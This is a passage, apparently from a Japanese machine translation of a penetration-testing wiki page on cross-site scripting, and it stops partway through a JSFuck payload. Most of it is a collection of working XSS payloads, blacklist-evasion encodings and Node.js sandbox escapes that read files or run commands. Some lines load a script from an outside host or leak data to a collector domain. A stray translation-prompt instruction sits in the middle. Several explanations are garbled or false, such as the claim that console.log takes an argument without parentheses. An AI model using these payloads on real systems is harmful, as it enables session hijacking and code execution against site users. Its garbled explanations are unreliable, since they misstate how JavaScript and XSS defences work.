alert('XSS')をUnicodeエンコードすると、%u0061%u006c%u0065%u0072%u0074(%u0027%u0058%u0053%u0053%u0027)となります。 -
ターゲットのウェブアプリケーションにアクセスし、悪意のあるコードを挿入する入力フィールドやURLパラメータを見つけます。
-
悪意のあるコードをUnicodeエンコードした形式で挿入します。例えば、
<script>alert('XSS')</script>をUnicodeエンコードした場合、%u003c%u0073%u0063%u0072%u0069%u0070%u0074%u003e%u0061%u006c%u0065%u0072%u0074(%u0027%u0058%u0053%u0053%u0027)%u003c%u002f%u0073%u0063%u0072%u0069%u0070%u0074%u003eとなります。 -
悪意のあるコードが実行されるかどうかを確認します。ウェブアプリケーションが悪意のあるコードを実行し、アラートが表示される場合、攻撃は成功です。
対策方法
以下の対策を実施することで、UnicodeエンコードによるJS実行を防ぐことができます。
- 入力検証とエスケープ処理を適切に実施することで、ユーザー入力に含まれる悪意のあるコードを無害化します。
- セキュリティヘッダーを適切に設定し、XSSフィルタリングを有効にします。
- セキュリティ意識の向上を図り、セキュリティに関する最新のベストプラクティスを適用します。
まとめ
UnicodeエンコードによるJS実行は、ユーザー入力を介して悪意のあるJavaScriptコードを実行するための効果的な手法です。ウェブアプリケーションのセキュリティを向上させるために、適切な対策を実施することが重要です。
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
JavaScriptのブラックリスト回避テクニック
文字列
"thisisastring"
'thisisastrig'
`thisisastring`
/thisisastring/ == "/thisisastring/"
/thisisastring/.source == "thisisastring"
"\h\e\l\l\o"
String.fromCharCode(116,104,105,115,105,115,97,115,116,114,105,110,103)
"\x74\x68\x69\x73\x69\x73\x61\x73\x74\x72\x69\x6e\x67"
"\164\150\151\163\151\163\141\163\164\162\151\156\147"
"\u0074\u0068\u0069\u0073\u0069\u0073\u0061\u0073\u0074\u0072\u0069\u006e\u0067"
"\u{74}\u{68}\u{69}\u{73}\u{69}\u{73}\u{61}\u{73}\u{74}\u{72}\u{69}\u{6e}\u{67}"
"\a\l\ert\(1\)"
atob("dGhpc2lzYXN0cmluZw==")
eval(8680439..toString(30))(983801..toString(36))
特殊なエスケープ
< = <
> = >
" = "
' = '
& = &
These are special HTML entities used to escape characters that have special meaning in HTML. When these characters are used within HTML tags or attributes, they need to be escaped to prevent them from being interpreted as code. For example, if you want to display the less than symbol < on a webpage, you need to use the escape sequence <. Similarly, the greater than symbol > is escaped as >, double quotes " as ", single quotes ' as ', and ampersand & as &. By using these escapes, you can ensure that the characters are displayed correctly on the webpage without causing any issues with the HTML code.
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
'\b' //backspace
'\f' //form feed
'\n' //new line
'\r' //carriage return
'\t' //tab
// Any other char escaped is just itself
JSコード内のスペースの置換
スペースは、JavaScriptコード内で有効な文字ですが、クロスサイトスクリプティング(XSS)攻撃の一部として悪用されることがあります。攻撃者は、スペースを使用してJavaScriptコードを分割し、悪意のあるコードを挿入することができます。
スペースの置換は、XSS攻撃を防ぐための一般的なテクニックの1つです。これにより、攻撃者がスペースを使用してコードを分割することができなくなります。
以下のコードは、スペースの置換を実行するJavaScript関数の例です。
function replaceSpaces(input) {
return input.replace(/ /g, '%20');
}
この関数は、与えられた入力文字列内のすべてのスペースを"%20"という文字列に置換します。これにより、攻撃者がスペースを使用してコードを分割することができなくなります。
スペースの置換は、XSS攻撃を防ぐための重要な手法の1つですが、他のセキュリティ対策と併用することが推奨されます。
<TAB>
/**/
JavaScriptのコメント(JavaScriptのコメント トリックから)
<!-- English -->
JavaScript comments can be used as a trick to bypass input validation and execute malicious code. By inserting JavaScript code within a comment, it can evade detection and be executed when the page is rendered by the browser.
To perform an XSS attack using JavaScript comments, an attacker can inject malicious code within an HTML input field or parameter. The injected code can be enclosed within a comment to avoid triggering any input validation or filtering mechanisms.
For example, consider the following input field:
<input type="text" name="search" value="">
An attacker can inject the following payload:
"><script>alert('XSS')</script><!--
The injected code is enclosed within a comment, making it invisible to the browser's rendering engine. However, the code will still be executed when the page is rendered, resulting in an XSS attack.
To prevent XSS attacks using JavaScript comments, it is important to implement proper input validation and output encoding. Additionally, web application firewalls (WAFs) can be used to detect and block malicious code.
---
<!-- Japanese -->
JavaScriptのコメントは、入力検証をバイパスして悪意のあるコードを実行するためのトリックとして使用することができます。コメント内にJavaScriptコードを挿入することで、検出を回避し、ページがブラウザによってレンダリングされる際に実行されることができます。
JavaScriptのコメントを使用してXSS攻撃を実行するために、攻撃者はHTMLの入力フィールドやパラメータ内に悪意のあるコードを注入することができます。注入されたコードはコメントで囲まれているため、入力検証やフィルタリングメカニズムをトリガーすることを回避します。
例えば、次のような入力フィールドを考えてみましょう:
<input type="text" name="search" value="">
攻撃者は次のペイロードを注入することができます:
"><script>alert('XSS')</script><!--
注入されたコードはコメントで囲まれているため、ブラウザのレンダリングエンジンには見えません。しかし、ページがレンダリングされるときには依然として実行され、XSS攻撃が発生します。
JavaScriptのコメントを使用したXSS攻撃を防ぐためには、適切な入力検証と出力エンコーディングの実装が重要です。さらに、Webアプリケーションファイアウォール(WAF)を使用して悪意のあるコードを検出およびブロックすることができます。
//This is a 1 line comment
/* This is a multiline comment*/
<!--This is a 1line comment
#!This is a 1 line comment, but "#!" must to be at the beggining of the first line
-->This is a 1 line comment, but "-->" must to be at the beggining of the first line
JavaScriptの改行(JavaScriptの改行 トリックから)
JavaScriptでは、改行は通常、コードの可読性を向上させるために使用されます。しかし、改行はXSS(クロスサイトスクリプティング)攻撃に悪用されることもあります。
XSS攻撃では、悪意のあるユーザーがWebアプリケーションにスクリプトを挿入し、他のユーザーのブラウザで実行させることができます。改行は、スクリプトの可読性を向上させるために使用されるため、攻撃者は改行を利用してスクリプトを隠すことができます。
以下は、改行を使用したXSS攻撃の例です。
<script>
alert('XSS攻撃が成功しました');
</script>
このスクリプトは、改行を使用してスペースを作成し、スクリプトを隠しています。攻撃者は、このスクリプトをWebアプリケーションに挿入し、他のユーザーのブラウザで実行させることができます。
XSS攻撃を防ぐためには、入力データを適切にエスケープするか、入力データを信頼できる形式に変換する必要があります。また、セキュリティヘッダーを適切に設定することも重要です。
改行を使用したXSS攻撃は、開発者が入力データの検証とエスケープを適切に行わない場合に発生する可能性があります。したがって、開発者は常にセキュリティに注意を払い、適切な対策を講じる必要があります。
//Javascript interpret as new line these chars:
String.fromCharCode(10); alert('//\nalert(1)') //0x0a
String.fromCharCode(13); alert('//\ralert(1)') //0x0d
String.fromCharCode(8232); alert('//\u2028alert(1)') //0xe2 0x80 0xa8
String.fromCharCode(8233); alert('//\u2029alert(1)') //0xe2 0x80 0xa9
JavaScriptの空白文字
JavaScriptでは、空白文字は通常、コードの可読性を向上させるために使用されます。しかし、クロスサイトスクリプティング(XSS)攻撃の文脈では、空白文字は攻撃者にとって非常に有用なツールとなります。
攻撃者は、空白文字を使用してXSSペイロードを隠すことができます。これにより、攻撃者は検出や回避を困難にし、攻撃の成功率を高めることができます。
以下に、いくつかの一般的なJavaScript空白文字の例を示します。
- スペース(
- タブ(
\t) - 改行(
\n) - キャリッジリターン(
\r) - 垂直タブ(
\v) - フォームフィード(
\f) - ゼロ幅スペース(
\u200B)
攻撃者は、これらの空白文字を使用して、XSSペイロードをHTMLタグやJavaScriptコードの中に埋め込むことができます。これにより、攻撃者はユーザーのブラウザ上で任意のスクリプトを実行することができます。
XSS攻撃を防ぐためには、入力検証とエスケープ処理を適切に行うことが重要です。また、ユーザーからの入力を信頼せず、常にセキュリティ対策を行うことが必要です。
log=[];
function funct(){}
for(let i=0;i<=0x10ffff;i++){
try{
eval(`funct${String.fromCodePoint(i)}()`);
log.push(i);
}
catch(e){}
}
console.log(log)
//9,10,11,12,13,32,160,5760,8192,8193,8194,8195,8196,8197,8198,8199,8200,8201,8202,8232,8233,8239,8287,12288,65279
//Either the raw characters can be used or you can HTML encode them if they appear in SVG or HTML attributes:
<img/src/onerror=alert(1)>
コメント内のJavascript
Sometimes, developers may forget to properly sanitize user-generated content, including comments on a website. This can create an opportunity for an attacker to inject malicious JavaScript code into a comment, leading to a Cross-Site Scripting (XSS) vulnerability.
To exploit this vulnerability, an attacker can simply add JavaScript code within the comment field. When the comment is displayed on the website, the JavaScript code will be executed by the victim's browser, allowing the attacker to perform various malicious actions.
To prevent this type of attack, it is important for developers to implement proper input validation and output encoding techniques. Additionally, using Content Security Policy (CSP) headers can help mitigate the risk of XSS attacks by restricting the execution of JavaScript code from external sources.
Remember, as a responsible hacker, it is crucial to always obtain proper authorization before attempting any penetration testing activities.
//If you can only inject inside a JS comment, you can still leak something
//If the user opens DevTools request to the indicated sourceMappingURL will be send
//# sourceMappingURL=https://evdr12qyinbtbd29yju31993gumlaby0.oastify.com
括弧なしのJavaScript
<p>When writing JavaScript code, it is common to use parentheses to group expressions and control the order of operations. However, there are situations where you can write JavaScript code without using parentheses.</p>
<p>One such situation is when calling a function with no arguments. In this case, you can omit the parentheses after the function name. For example:</p>
```javascript
// With parentheses
console.log("Hello World");
// Without parentheses
console.log "Hello World";
Another situation where you can omit parentheses is when using the `new` keyword to create an object. For example:
// With parentheses
var obj = new Object();
// Without parentheses
var obj = new Object;
It is important to note that while omitting parentheses can make your code more concise, it can also make it less readable and harder to understand. Therefore, it is generally recommended to use parentheses for clarity and consistency.
```括弧なしのJavaScript
<p>JavaScriptのコードを書く際には、式をグループ化し、演算の順序を制御するために括弧を使用することが一般的です。しかし、括弧を使用せずにJavaScriptのコードを書くこともあります。</p>
<p>そのような状況の一つは、引数のない関数を呼び出す場合です。この場合、関数名の後の括弧を省略することができます。例えば:</p>
```javascript
// 括弧あり
console.log("Hello World");
// 括弧なし
console.log "Hello World";
オブジェクトを作成するために`new`キーワードを使用する場合も、括弧を省略することができます。例えば:
// 括弧あり
var obj = new Object();
// 括弧なし
var obj = new Object;
括弧を省略することでコードが簡潔になる一方で、可読性が低下し理解が難しくなる可能性もあることに注意が必要です。そのため、一般的には明確さと一貫性のために括弧を使用することが推奨されています。
``` ````javascript // By setting location window.location='javascript:alert\x281\x29' x=new DOMMatrix;matrix=alert;x.a=1337;location='javascript'+':'+x // or any DOMXSS sink such as location=name// Backtips
// Backtips pass the string as an array of lenght 1
alert1
// Backtips + Tagged Templates + call/apply
evalalert\x281\x29 // This won't work as it will just return the passed array
setTimeoutalert\x281\x29
eval.call${'alert\x281\x29'}
eval.apply${[alert\x281\x29]}
[].sort.call${alert}1337
[].map.call${eval}\\u{61}lert\x281337\x29
// To pass several arguments you can use
function btt(){
console.log(arguments);
}
btt${'arg1'}${'arg2'}${'arg3'}
//It's possible to construct a function and call it Function`x${'alert(1337)'}x```
// .replace can use regexes and call a function if something is found
"a,".replacea${alert} //Initial ["a"] is passed to str as "a," and thats why the initial string is "a,"
"a".replace.call1${/./}${alert}
// This happened in the previous example
// Change "this" value of call to "1,"
// match anything with regex /./
// call alert with "1"
"a".replace.call1337${/..../}${alert} //alert with 1337 instead
// Using Reflect.apply to call any function with any argumnets
Reflect.apply.call${alert}${window}${[1337]} //Pass the function to call (“alert”), then the “this” value to that function (“window”) which avoids the illegal invocation error and finally an array of arguments to pass to the function.
Reflect.apply.call${navigation.navigate}${navigation}${[name]}
// Using Reflect.set to call set any value to a variable
Reflect.set.call${location}${'href'}${'javascript:alert\x281337\x29'} // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString // These operations are called when the object is used as a primitive // Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used valueOf=alert;window+'' toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";

// Has instance symbol 'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval} 'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval} // The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
* [https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md](https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md)
* [https://portswigger.net/research/javascript-without-parentheses-using-dommatrix](https://portswigger.net/research/javascript-without-parentheses-using-dommatrix)
**任意の関数(alert)の呼び出し**
````javascript
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOMの脆弱性
攻撃者が制御する安全でないデータ(例:location.href)を使用しているJSコードがあります。攻撃者はこれを悪意のあるJSコードを実行するために悪用することができます。
DOMの脆弱性の説明が長くなったため、このページに移動しました:
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
そこでは、DOMの脆弱性が何であり、どのように引き起こされ、どのように悪用されるかについての詳細な説明が見つかります。
また、DOM Clobbering攻撃についての説明も、前述の投稿の最後に見つけることができます。
その他のバイパス方法
正規化されたUnicode
サーバー(またはクライアント側)で反映された値がUnicode正規化されているかどうかをチェックし、この機能を悪用して保護をバイパスすることができます。ここに例があります。
PHP FILTER_VALIDATE_EMAILフラグのバイパス
"><svg/onload=confirm(1)>"@x.y
Ruby-On-Rails バイパス
RoRのマスアサインメントにより、引用符がHTMLに挿入され、引用符の制限がバイパスされ、タグ内に追加のフィールド(onfocus)が追加されることがあります。
例えば、以下のペイロードを送信すると(このレポートから)、
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
以下のように、"Key"と"Value"のペアがエコーバックされます:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
次に、onfocus属性が挿入されます:
XSSが発生します。
特殊な組み合わせ
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
302レスポンス内のヘッダーインジェクションによるXSS
もし、302リダイレクトレスポンス内でヘッダーをインジェクションできることがわかった場合、ブラウザが任意のJavaScriptを実行することを試してみることができます。これは簡単なことではありません。なぜなら、モダンなブラウザはHTTPレスポンスのステータスコードが302の場合、HTTPレスポンスボディを解釈しないからです。そのため、単にクロスサイトスクリプティングのペイロードを含めても無意味です。
このレポートとこのレポートでは、Locationヘッダー内でいくつかのプロトコルをテストし、ブラウザがボディ内のXSSペイロードを検査および実行できるかどうかを確認する方法について読むことができます。
過去に知られているプロトコル: mailto://, //x:1/, ws://, wss://, 空のLocationヘッダー, resource://.
文字、数字、ドットのみ
もし、JavaScriptが実行するコールバックを指定できる場合、その文字は制限されます。この投稿のこのセクションを読んで、この動作を悪用する方法を見つけてください。
XSSに対応する有効な<script>コンテンツタイプ
(ここから引用) もし、application/octet-streamなどのコンテンツタイプを持つスクリプトをロードしようとすると、Chromeは以下のエラーを表示します:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' because its MIME type (‘application/octet-stream’) is not executable, and strict MIME type checking is enabled.
Chromeがロードされたスクリプトを実行するのに対応するContent-Typeは、https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.ccのconst **kSupportedJavascriptTypes**内にあるものだけです。
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
XSSに使用されるスクリプトの種類
(こちらから)では、どのような種類のスクリプトがスクリプトの読み込みを示すことができるのでしょうか?
<script type="???"></script>
以下は、ハッキング技術に関する本の内容です。以下の内容は、ファイルpentesting-web/xss-cross-site-scripting/README.mdからのものです。関連する英語のテキストを日本語に翻訳し、翻訳を保持したまま、まったく同じマークダウンとHTMLの構文で返してください。コード、ハッキング技術の名前、ハッキングの言葉、クラウド/SaaSプラットフォームの名前(Workspace、aws、gcpなど)、'leak'という単語、pentesting、およびマークダウンタグなどは翻訳しないでください。また、翻訳とマークダウンの構文以外の追加のものは追加しないでください。
- module(デフォルト、説明することはありません)
- webbundle:Web Bundlesは、複数のデータ(HTML、CSS、JSなど)を一緒に**
.wbn**ファイルにパッケージ化できる機能です。
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: インポート構文を改善するために使用されます。
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
この動作は、この解説記事で使用され、ライブラリをevalにリマップして悪用し、XSSをトリガーするために使用されました。
- speculationrules: この機能は、主にプリレンダリングによって引き起こされるいくつかの問題を解決するために使用されます。以下のように機能します:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
XSSに対してのWebコンテンツタイプ
(こちらから) 以下のコンテンツタイプは、すべてのブラウザでXSSを実行することができます:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? リストにはありませんが、CTFで見たことがあると思います)
- application/rss+xml (オフ)
- application/atom+xml (オフ)
他のブラウザでは、他の**Content-Types**を使用して任意のJSを実行することができます。詳細はこちらを参照してください:https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xmlコンテンツタイプ
ページがtext/xmlコンテンツタイプを返す場合、名前空間を指定して任意のJSを実行することができます:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
特別な置換パターン
"some {{template}} data".replace("{{template}}", <user_input>) のようなものが使用される場合、攻撃者は特別な文字列の置換を使用して、いくつかの保護をバイパスしようとすることができます:"123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
例えば、この解説では、これを使用してスクリプト内のJSON文字列をエスケープし、任意のコードを実行しました。
ChromeキャッシュからXSSへ
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jailsの脱出
使用できる文字のセットが制限されている場合、XSJailの問題に対する他の有効な解決策を確認してください:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
もし実行される前にすべてが未定義である場合(この解説記事のように)、任意の信頼できないコードの実行を悪用するために「何もない」から有用なオブジェクトを生成することが可能です:
- import()を使用すること
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- 間接的に
requireにアクセスする
こちらによると、モジュールはNode.jsによって以下のように関数でラップされます:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
したがって、そのモジュールから別の関数を呼び出すことができる場合、その関数からarguments.callee.caller.arguments[1]を使用して**require**にアクセスすることが可能です:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
前の例と同様に、エラーハンドラを使用してモジュールのラッパーにアクセスし、require関数を取得することができます。
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
Obfuscation & Advanced Bypass
- 同一ページ内での異なる難読化: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- より高度なJSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[